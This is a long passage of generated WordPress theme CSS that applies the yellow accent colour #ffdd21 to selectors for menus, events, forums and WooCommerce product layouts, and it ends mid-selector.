.dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-team-navigation .dt-sc-team-pager-prev:before, .dt-sc-team-navigation .dt-sc-team-pager-next:before, ul.dt-sc-vertical-nav, ul.dt-sc-vertical-nav > li:first-child > a, .dt-sc-loading:before{border-color:#ffdd21;}.dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-doctors-filter .selection-box:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-attorney-location-overlay:before, .dt-sc-hotel-room .dt-sc-hotel-room-thumb, .dt-sc-tabs-horizontal-frame-container.type2.border-top ul.dt-sc-tabs-horizontal-frame > li > a.current{border-top-color:#ffdd21;}.dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current, #main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-event.type4 .dt-sc-event-date:after, .woo-type10 ul.products li.product:hover .product-details:before, .woo-type10 ul.products li.product:hover .product-details:after, .blog-entry .entry-meta{border-bottom-color:#ffdd21;}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before, .type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before{border-left-color:#ffdd21;}.dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"]{border-color:#ffdd21;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back{background-color:#ffdd21;}.error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i{color:#ffdd21;}.under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"]{background-color:#ffdd21;}.under-construction.type3 .dt-sc-sociable > li:hover a{border-color:#ffdd21;}.under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4  .wpb_wrapper >  h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3,  .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2{color:#ffdd21;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a{background-color:#ffdd21;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover{border-color:#ffdd21;}
				#members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, 
				.widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover{color:#ffdd21;}#bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle{background-color:#ffdd21;}.bbp-pagination-links a:hover, .bbp-pagination-links span.current{border-color:#ffdd21;}.bbp-forums .bbp-body .bbp-forum-info::before{color:#ffdd21;}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle{background-color:#ffdd21;}.tribe-events-list .tribe-events-event-cost span{border-color:#ffdd21;}.tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single{background-color:#ffdd21;}.type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a{background-color:#ffdd21;}.type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a{color:#ffdd21;}.dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta{background-color:#ffdd21;}.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#ffdd21;}.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span{color:#ffdd21;}
				.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, 

				.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, 

				.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover{background-color:#ffdd21;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td{border-color:#ffdd21;}.widget.tribe-events-countdown-widget .tribe-countdown-text a:hover{color:#ffdd21;}.woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a:hover, .woocommerce .view-mode a:hover, .woocommerce .view-mode a.active, .swiper-button-prev, .swiper-button-next, .woocommerce ul.products li.product .default .product-buttons-wrapper a.added_to_cart.wc-forward, .dt-carousel-navigation a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .style-3 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-3 .product-thumb .yith-wcwl-wishlistexistsbrowse a{background-color:#ffdd21;}.woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after{border-color:#ffdd21;}.swiper-pagination-bullets .swiper-pagination-bullet-active, .swiper-pagination.swiper-pagination-progress .swiper-pagination-progressbar{background:#ffdd21;}.woocommerce-checkout #payment ul.payment_methods li a:hover, .woocommerce ul.products li.product .default .product-details .product-price .price, .woocommerce .default span.price del .amount, .woocommerce .default .product-price del .amount, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-woocompare-button:hover{color:#ffdd21;}ul.products li.product .woo-type1 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type1 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type1 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#ffdd21;}.woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, ul.products li.product .woo-type1 .product-details .product-price .amount, ul.products li.product .woo-type1 .product-details span.price, ul.products li.product .woo-type1 .product-details span.price del, ul.products li.product .woo-type1 .product-details span.price del .amount, ul.products li.product .woo-type1 .product-details span.price ins, ul.products li.product .woo-type1 .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#ffdd21;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type4 .product-details h5:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-woocompare-button:after{background-color:#ffdd21;}ul.products li.product-category:hover .woo-type4 .product-details h5, ul.products li.product-category:hover .woo-type4 .product-details h5 .count{color:#ffdd21;}ul.products li.product .woo-type8 .product-details, ul.products li.product:hover .woo-type8 .product-details h5:before{background-color:#ffdd21;}ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type8 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type8 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type8 .product-details h5 a:hover{color:#ffdd21;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type10 .product-details{background-color:#ffdd21;}ul.products li.product:hover .woo-type10 .product-wrapper{border-color:#ffdd21;}ul.products li.product:hover .woo-type10 .product-details:before, ul.products li.product:hover .woo-type10 .product-details:after{border-bottom-color:#ffdd21;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .woo-type11 div.product .woocommerce-tabs ul.tabs li.active a:after, ul.products li.product .woo-type11 .product-details, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#ffdd21;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{color:#ffdd21;}.woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{border-color:#ffdd21;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after{background-color:#ffdd21;}ul.products li.product .woo-type13 .product-details h5:before{background-color:#ffdd21;}ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type13 .product-details h5 a, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:hover:after{color:#ffdd21;}ul.products li.product:hover .woo-type14 .product-details, ul.products li.product .woo-type14 .product-details h5:before, ul.products li.product:hover .woo-type14 .product-details h5:after{background-color:#ffdd21;}ul.products li.product:hover .woo-type14 .product-details h5:after{border-color:#ffdd21;}ul.products li.product .woo-type16 .product-wrapper:before, ul.products li.product .woo-type16 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type16 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type16 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#ffdd21;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, ul.products li.product:hover .woo-type17 .product-details, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:hover:after{background-color:#ffdd21;}ul.products li.product:hover .woo-type17 .product-wrapper, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_cart_button:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_simple:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_variable:after, ul.products li.product:hover .woo-type17 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_wishlist:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type17 .product-details h5 a:after, ul.products li.product-category .woo-type17 .product-details h5:after, ul.products li.product .woo-type17 .price, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:after{border-color:#ffdd21;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type17 .product-details h5 a, ul.products li.product-category .woo-type17 .product-details h5, ul.products li.product-category .woo-type17 .product-details h5 .count, ul.products li.product .woo-type17 .product-details .product-price .amount, ul.products li.product .woo-type17 .product-details span.price, ul.products li.product .woo-type17 .product-details span.price del, ul.products li.product .woo-type17 .product-details span.price del .amount, ul.products li.product .woo-type17 .product-details span.price ins, ul.products li.product .woo-type17 .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:before{color:#ffdd21;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type20 .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woocommerce ul.products li.product .woo-type20 .product-details h5, ul.products li.product-category .woo-type20 .product-wrapper h3, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button{border-color:#ffdd21;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type20 .product-details h5 a, ul.products li.product-category  .woo-type20 .product-details h5, ul.products li.product-category  .woo-type20 .product-details h5 .count, ul.products li.product .woo-type20 .product-details .product-price .amount, ul.products li.product .woo-type20 .product-details span.price, ul.products li.product .woo-type20 .product-details span.price del, ul.products li.product .woo-type20 .product-details span.price del .amount, ul.products li.product .woo-type20 .product-details span.price ins, ul.products li.product .woo-type20 .product-details span.price ins .amount, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating:before, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating span:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button:before{color:#ffdd21;}
				.woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_cart_button:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_simple:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_variable:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.added_to_cart.wc-forward:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_wishlist:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, 

				.woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, 

